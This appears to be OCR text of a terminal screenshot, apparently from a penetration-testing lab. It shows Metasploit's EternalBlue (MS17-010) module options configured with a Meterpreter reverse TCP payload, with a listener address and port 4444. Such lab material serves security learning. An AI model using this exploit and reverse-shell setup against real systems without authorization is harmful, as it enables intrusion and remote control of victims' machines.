 Parrot Terminal 10.10.151.247 10.6.91.62 15:50
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Meta
sploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2
008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008
R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Window
s 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.100.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target